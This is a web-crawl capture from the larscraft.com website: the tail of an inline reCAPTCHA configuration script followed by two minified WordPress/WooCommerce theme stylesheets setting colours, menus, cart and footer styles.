OkRQw73CksKbwqvDu8KqwrcKw5sQawIwwp86TB3CicOjwojDgMKRw5rDiwfDrFkZw5HCu8KOCMOLaVDDvFrDn1fClMK3Xl4FYUPCu3bDmMKAwottawZ4w7fDgidHaVjCsHfChwM\\u003d\x22],null,[\x22conf\x22,null,\x226Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://larscraft.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GY5fa0dazuXjCClKKyDiM1+vNZVyLVvOsjhaLVHwrEA\\u003d\x22,1,0,null,1,1769268843531,0,0,[175,211,248,13],null,[25,161],\x22RC-paQrlKNT4yonsg\x22,null,null,null,null,null,\x220dAFcWeA6AN_CAxcwzqQlhc8GmyID_ybIU7lkNSzNZ4e3yZZ0zKgEkTchF9VkJl3ObY4xaCrw2gJbAD_IDPfiZ8MDmnEfKzc2pZA\x22,1769351643686]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b
body_size: 2432
content:
body{background-color:#fff !important;color:#000}header.site-header div.nav>ul li a,header.site-header ul.nav li a{color:#222}h1,h2,h3,h4,h5,h6{color:#222}.page-container .teaser_grid_container .wpb_thumbnails .entry-content{color:#888}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#222}.woocommerce .product .item-info h3 a{color:#222}.woocommerce .product .item-info span a{color:#888}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#222}section.blog .post .post-content .read-more{color:#222}.header-menu .lab-mini-cart .total{color:#888}.pagination>li>a:hover{color:#000}.pagination>li .current:hover,.pagination>li.active>a:hover{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee}.pagination>li>a{border-color:#eee;color:#2f2f2f}.pagination>li .current,.pagination>li.active>a{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee;color:#222}.my-account .my-account-tabs .user-profile .name{color:#222}.my-account .my-account-tabs .user-profile .logout{color:#888}.my-account .my-account-content .no-entries{color:#888}.my-account .my-account-tabs ul li a{color:#888}.my-account .my-account-tabs ul li{border-top-color:#eee}.my-account .my-account-tabs ul li.active a{color:#222}.my-account .my-account-content:before{background:#eee}.my-account .my-account-tabs ul li.active{background:#fff;border-right-color:#fff}.woocommerce .product .item-info .add-to-cart:before{color:#222}header.site-header{background:#fff}header.site-header div.nav>ul>li:hover>a,header.site-header ul.nav>li:hover>a{background:#f7f7f7}header.site-header .top-menu{background:#333}footer.site-footer.inverted{background:#333}footer.site-footer{background:#fff}.sidebar .sidebar-entry .sidebar-entry-title{border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.banner{background:#fff;border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.page-container .wpb_content_element.lab_vc_pagetitle h2 small{color:#888}.sidebar .sidebar-entry ul li{border-color:#eee}.sidebar .sidebar-entry{border-color:#eee}.sidebar .sidebar-entry .sidebar-entry-title{color:#222}.woocommerce .product .onsale{background:#333}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#222}.nav>li>a:hover,.nav>li>a:focus{background-color:#222}.btn.btn-default{background:#7b599b}.btn.btn-default:hover{background:#6e508b}header.site-header div.nav>ul li ul li:hover>a,header.site-header ul.nav li ul li:hover>a{background-color:#eee;color:#222}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#888}::selection{background:#7b599b;color:#222}::-moz-selection{background:#7b599b;color:#222}a:hover{color:#7b599b}.woocommerce .place-order .button:active{background-color:#222}.woocommerce .place-order .button:focus{background-color:#222}.product .summary form.cart .button:active{background-color:#222}.search .search-header h2 strong{color:#222}.woocommerce .woocommerce-checkout-payment .payment_methods input[type=radio]:checked+label:before{background-color:#222}.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title{color:#222}.product .summary .variations div.variation-select .btn{background-color:transparent}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#7b599b}.btn.btn-default:hover{background:#1a1a1a}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#735391}footer.site-footer.inverted .footer-widgets .sidebar>h3{color:#eee}footer.site-footer.inverted .footer-widgets .sidebar ul li a{color:#eee}.page-container .wpb_content_element.lab_vc_pagetitle .dash{background-color:#222}header.site-header div.nav>ul li ul,header.site-header ul.nav li ul{background:#f7f7f7}.sidebar .sidebar-entry ul li>a{color:#888}.page-container .wpb_button.wpb_btn-default{background:#7b599b}.page-container .wpb_button.wpb_btn-primary{background:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#888}a{color:#222}section.blog .post .comments .title{border-bottom-color:#eee}.header-menu .lab-mini-cart .cart_list li{background:#fefefe;border-color:#eee}header.site-header.sticky.sticked .header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart{background:#fff}.header-menu .lab-mini-cart .cart_list li:hover{background:#f7f7f7}section.blog .post .comments .comment h4{color:#222}section.blog .post .comments .comment .comment-reply-link,section.blog .post .comments .comment .reply{color:#222}section.blog .post .comments .comment{border-bottom-color:#eee}section.blog .post .comments .comment-respond #submit{background:#222}.contact-page .contact-form .form-control{background:#eee}.form-control{background:#eee;color:#888;border-color:#eee}.form-control::-webkit-input-placeholder{color:#888}.form-control:-moz-placeholder{color:#888}.form-control::-moz-placeholder{color:#888}.form-control:-ms-input-placeholder{color:#888}section.blog .post .comments .comment-respond .form-control{background:#eee;border-color:#eee}section.blog .post .post-content .title a{color:#222}header.site-header .header-widgets .cart-counter .badge,header.mobile-menu .cart-info .items-count{background-color:#7b599b}header.site-header .header-widgets .search-form .search-input-env .form-control{border-color:#eee;background:#fff}.welcome-page-container .links-list h4{color:#222}.welcome-page-container .links-list ul li a{color:#888}.welcome-page-container header .welcome-title h2{border-left-color:#eee}.woocommerce .product .onsale.featured{background-color:#7b599b}.sidebar .sidebar-entry ul li{color:#a2a2a2}nav.nav-growpop .icon-wrap{background-color:#fff}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner{border-color:#eee}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover{background:#f7f7f7}.header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart .cart_list li .product-details a{color:#222}.header-menu .lab-mini-cart .cart_list li .product-details .quantity{color:#888}.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price{color:#222}.header-menu .lab-mini-cart .cart-bottom{background:#f7f7f7;border-top:#eee}.header-menu .lab-mini-cart .total .amount{color:#222}.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote{color:#000}header.site-header div.nav>ul li ul li.current-menu-ancestor>a,header.site-header div.nav>ul li ul li.current-menu-item>a,header.site-header div.nav>ul li ul li.current_page_ancestor>a,header.site-header div.nav>ul li ul li.current_page_item>a,header.site-header ul.nav li ul li.current-menu-ancestor>a,header.site-header ul.nav li ul li.current-menu-item>a,header.site-header ul.nav li ul li.current_page_ancestor>a,header.site-header ul.nav li ul li.current_page_item>a{background:#f2f2f2}.page-container .wpb_content_element.vc_separator.title-style-rounded h4,.page-container .wpb_content_element.vc_separator.title-style-squared h4{border-color:#222}.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line{border-color:#222}.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4{background:#222}.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container{background:#222}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a{border-color:#eee;color:#000;background:#f7f7f7}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a{border-bottom-color:#fff;color:#000}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab{border-color:#eee}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top-color:#eee}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff;border-right-color:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a{background:#f7f7f7;border-color:#eee;color:#000}.page-container .wpb_content_element.wpb_tour .wpb_tab{color:#888;border-color:#eee}.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a{border-left-color:#fff;border-right-color:#eee}.banner .button_outer .button_inner .banner-content span{color:#3d3d3d}.banner.banner-purple{background:#7b599b;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}blockquote{border-left-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.post-formatting blockquote p{color:#888}.page-container .feature-tab .description{color:#888}.page-container .feature-tab .icon,.page-container .feature-tab .title{color:#222}.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,.page-container .feature-tab.icon-top.icon-top-dark .icon{background:#222}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:#fff}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content{color:#888}.contact-page .contact-information .social-networks li a{background:#eee}.contact-page .contact-information .social-networks li a i{color:#d5d5d5}.contact-page .contact-form .form-control:focus,.contact-page .contact-form .form-control:hover{border-color:#eee}.form-control:hover{border-color:#eee}.panel-default>.panel-heading{background:#fff;border-bottom-color:#eee !important;color:#000}.panel-group.panel-group-2 .panel{border-bottom-color:#eee !important}.coupon-env .coupon-enter{color:#222}.coupon-env .coupon-enter span{color:#888}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{color:#888;border-bottom-color:#eee}.woocommerce .quantity.buttons_added input.input-text{border-color:#fff}.woocommerce .quantity.buttons_added{background:#eee}.view-cart tr{border-bottom-color:#eee;color:#222}.coupon-env .coupon{background:#fff}.woocommerce .cross-sells .product-item+.product-item{border-top-color:#eee}.select2-container .select2-choice{background:#fff}.bordered-block{border-color:#eee}.bordered-block h2{color:#222;border-bottom:1px solid #eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}header.site-header .top-menu nav>li.single-entry span{color:#888}header.site-header .top-menu nav>li a{color:#888}header.site-header .top-menu nav>li a:hover{color:#222}header.mobile-menu .mobile-logo{border-bottom-color:#fff}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{background:#fff}header.mobile-menu div.mobile-menu>ul li ul li a,header.mobile-menu ul.mobile-menu li ul li a{background:#f7f7f7}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{border-bottom-color:#eee;color:#222}header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li a .sub-menu-indicator{background:#fff;border-left-color:#eee}header.mobile-menu .cart-info a{border-bottom-color:#eee;color:#000}header.mobile-menu .cart-info a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li a:hover,header.mobile-menu ul.mobile-menu li a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator{background:#eee}.search .search-header{background:#f2f2f2}.search .search-header .tabs a{background:#fafafa;border-color:#eee;color:#888}.search .search-header .tabs a.active{color:#000;background:#fff;border-bottom-color:#fff}.search .search-header .go-back{color:#888}.search .search-results-list .search-results li{border-bottom-color:#eee}.search .search-results-list .search-results li .post-details .meta{color:#888}.pagination>li.dots span{background:#fff;border-color:#eee}.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{color:#7b599b}.woocommerce .button.button-secondary{background-color:#7b599b}.woocommerce .button.button-secondary:hover{background-color:#8360a4}.woocommerce-notice{background-color:#7b599b;box-shadow:0 0 0 6px #7b599b}.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before{color:#222}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#6e508b}.woocommerce-demo-store .demo_store{background-color:#7b599b}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link{border-left-color:#8866a7}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover{background-color:#6e508b}.sidebar .sidebar-entry ul li>a:hover{color:#222}.go-to-top:hover{background-color:#222}.footer-bottom a{color:#888}input[type=checkbox]:before,input[type=radio]:before{background-color:#7b599b}.woocommerce .blockOverlay:after{background-color:#7b599b}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a
body_size: 788
content:
.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#033}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}header.site-header.sticky.sticked div.nav>ul>li>a:after,header.site-header.sticky.sticked ul.nav>li>a:after{background:#fff}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#fff}footer.site-footer .footer-bottom{text-align:center}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#111;background-color:#fff !important}.nav>li>a:hover,.nav>li>a:focus{background-color:#fff}.post-formatting img{max-height:240px !important}.post-formatting p{font-size:16px;line-height:29px;margin-bottom:20px}.vc_gitem-zone-mini p{font-size:12px;line-height:20px}footer.site-footer .footer-menu ul li a{color:#fff;font-size:14px}footer.site-footer .footer-menu ul{margin-top:14px}.footer-bottom .col-md-12{color:#fff;font-size:14px}.eg-washington-element-3{font-size:22px !important;text-transform:uppercase !important}.single-essential_grid .post-image{display:none !important}.shortcode_wysija{text-align:center !important}.wysija-submit{margin:auto;border:none;background:#069;color:#fff;width:100px;height:50px}.wysija-input{padding-left:10px;border:1px solid #ccc}.page-id-13 .page-container{padding-top:0 !important;margin-top:0 !important}footer.site-footer .footer-bottom .social-networks a{border-radius:30px;color:#fff;font-size:30px;padding:5px}footer.site-footer .footer-bottom .social-networks a:hover{color:#930 !important}footer.site-footer .social-networks li a i:before{line-height:40px !important}footer.site-footer .social-networks li a{background:0 0 !important}.social-nav{float:right;margin-right:60px;margin-top:28px}.sticked .social-nav{margin-top:17px}.sidebar .sidebar-entry.widget_wysija .wysija-submit{background:#069}#submit{margin-top:20px}#respond .title small{display:none}.social-nav ul li{display:inline-block;list-style:none}.social-nav .social-networks li a{font-size:30px;color:#fff}.social-nav .social-networks li a:hover{color:orange}#menu-main-menu{float:left;margin-top:15px}.sticked .main-menu ul li a:hover{color:#000 !important}.esg-allfilter{display:none !important}.footer-bottom{color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:orange !important}.dantdm-mobile{display:none}.about-single-image img{box-shadow:2px 2px 8px #000 !important}.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#111}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}footer.site-footer .footer-bottom{text-align:center}@media only screen and (min-width:320px) and (max-width:479px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}@media only screen and (min-width:480px) and (max-width:767px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}.home-slider-row .vc_column-inner{padding-top:0 !important}.page-container{margin-top:0 !important;margin-bottom:0 !important}@media only screen and (min-width:768px) and (max-width:1023px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}}.post-content .aligncenter{display:block;margin:20px auto}